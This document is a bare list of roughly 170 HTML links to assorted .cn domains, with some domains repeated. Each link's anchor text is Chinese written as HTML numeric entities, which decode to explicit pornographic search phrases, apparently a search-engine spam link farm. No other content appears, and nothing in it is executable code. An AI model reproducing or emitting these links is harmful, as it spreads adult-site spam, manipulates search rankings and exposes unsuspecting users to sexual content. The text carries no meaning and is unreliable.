<a href="http://jinbanshou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://wyhome.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ishqp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ojy0871.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://yulongffm.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://99ktw2.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cityinfo.com.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x8272;&#x7231;</a>|
<a href="http://zjemoney.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://lancer-evolution.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5929;</a>|
<a href="http://btpig.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://orions.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://noall.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdfzs.cn" target="_blank">&#x5C9B;&#x56FD;&#x9EC4;&#x8272;av</a>|
<a href="http://ha-sun.cn" target="_blank">&#x6027;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xkyhh.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://misao.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7535;&#x5F71;</a>|
<a href="http://gzjshsh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;p&#x7AD9;</a>|
<a href="http://sdzdm.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://134.net.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x771F;&#x4EBA;&#x5927;&#x7247;</a>|
<a href="http://jphyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mengqingzhan.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://syzlwj.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://shxzkj.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6843;&#x82B1;</a>|
<a href="http://isnrytathw.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;91</a>|
<a href="http://workw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fxpoint.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://ig93.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://adssteel.com.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x5348;&#x591C;&#x7537;&#x5973;xxoo&#x514D;&#x8D39;</a>|
<a href="http://wqdc.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rrlhtfzt.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sanyikouyu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hitcents.com.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://loosetea.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huskyksuh.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://beiwutang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;</a>|
<a href="http://h3466.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://sanfenqiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://365zhangyang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://ablhy.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://taobaichi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://w4uh.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://cloudvillage.com.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://1980girl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://suitsgames.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x770B;</a>|
<a href="http://douweifeng.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x753B;&#x8D28;&#x8D85;&#x9AD8;&#x6E05;</a>|
<a href="http://ft50.cn" target="_blank">91&#x798F;&#x5229;&#x5F71;&#x89C6;</a>|
<a href="http://cintek.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gauds.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x80C6;&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://pengkao.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://ahboli.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://jn987.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://wanhuinanyou.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://citylet.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E2D;&#x6587;&#x5E26;&#x5B57;&#x5E55;</a>|
<a href="http://syt168.com.cn" target="_blank">&#x4E0D;&#x5361;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://txpmzp.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://xytiyu.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shutonggd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;</a>|
<a href="http://bd6piazj.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ntjinhong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://biqubook.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://nanshiyangsheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://sxljmp.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuangquanmi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E45;&#x4E45;av</a>|
<a href="http://pixelplus.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsmile.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kadangjia.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://waryq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fengbike.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://rudwe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://fyadmin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://cdhssyx.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zwwangzhuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ebydu.cn" target="_blank">&#x7CBE;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://tao3g.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbdth.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjtcw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://cuochuang.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://yuhuangs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://designer360.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yefs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sinat.com.cn" target="_blank">&#x5355;&#x8EAB;&#x7537;&#x5973;2&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://yusao.com.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://gdylyy.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://heiyingwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://hk5u.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;av&#x6BDB;&#x7247;</a>|
<a href="http://ynplay.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fztw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://saoling.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://onwei.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://iumq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x9646;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://domainrank.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7CBE;&#x54C1;hdvideosex</a>|
<a href="http://xuti.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ajaxwebshop.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cuanrang.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sxdrc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x5C39;&#x4EBA;&#x4E45;&#x4E45;9</a>|
<a href="http://v2vs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h9kaup9b.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://lianhuayuan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;a</a>|
<a href="http://soft2.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F26;&#x7406;</a>|
<a href="http://hong-xing.com.cn" target="_blank">&#x871C;&#x81C0;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iman.net.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x871C;&#x81C0;</a>|
<a href="http://qwrxjh.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;</a>|
<a href="http://uzhihui.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x514D;&#x8D39;</a>|
<a href="http://weihuotong.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://annengxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;999&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://e7gou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huaxinmf.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://ubunta.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dreamvalleywine.com.cn" target="_blank">&#x89C6;&#x9891;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yozhuan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://linqinkeji.cn" target="_blank">&#x719F;&#x5973;&#x8001;&#x9A9A;91p0rn&#x4E5D;&#x8272;</a>|
<a href="http://94007music.cn" target="_blank">&#x97E9;&#x56FD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;</a>|
<a href="http://gong-kong.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;</a>|
<a href="http://laomatihua.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://idcmx.cn" target="_blank">&#x66F0;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://maxiaolong.cn" target="_blank">&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;</a>|
<a href="http://jingweikj.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;</a>|
<a href="http://qile88.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://cdxpsm.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://anmirrors.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x554A;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuhuai.net.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://mklshop.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://55043.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av</a>|
<a href="http://fengbike.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://aooan.cn" target="_blank">91&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://waryq.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://box-design.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://soft2.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinguangzz.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x5348;&#x591C;</a>|
<a href="http://mqrh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cunban.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://btpig.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://sh-lzjd.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://task99.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://njshuaka.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://btff.cn" target="_blank">&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://zeiguo.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hx996.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://qcxjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cunban.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://nxxhd.com.cn" target="_blank">&#x7F51;&#x7EA2;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://barven.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://bilisi.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://misao.com.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mantie.com.cn" target="_blank">&#x7537;&#x5973;&#x5348;&#x591C;&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://ybzydy.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://idiudiu.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://dner.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5077;&#x62CD;</a>|
<a href="http://emmemobili.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x89C6;&#x5267;&#x63A8;&#x8350;</a>|
<a href="http://ipf-tuning.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x4E0E;&#x6027;&#x731B;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://chenyuanpingo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x2174;
69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://xcrt.com.cn" target="_blank">&#x6B27;&#x7F8E;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://p687.cn" target="_blank">&#x871C;&#x81C0;av&#x4E45;&#x4E45;</a>|
<a href="http://lymp668.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://theroyalgarden.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x56DB;&#x5B63;</a>|
<a href="http://geotrip.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jhsoft.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://174r.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av</a>|
<a href="http://ddx6.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x4E8C;&#x533A;</a>|
<a href="http://kokotcl.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://haili.net.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://polbrok.cn" target="_blank">&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhensoft.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6B27;&#x7F8E;</a>|
<a href="http://cygnusob212.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x4E45;</a>|
